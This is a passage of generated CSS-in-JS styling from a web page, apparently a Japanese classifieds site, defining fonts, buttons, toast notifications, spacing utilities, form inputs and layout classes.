Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.bOLHsc{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,bOLHsc,jmayVU,cxZUQa,eQifkH,funnHE,fpwCFr,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,gIFXyg,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g269[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g292[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g293[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g294[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
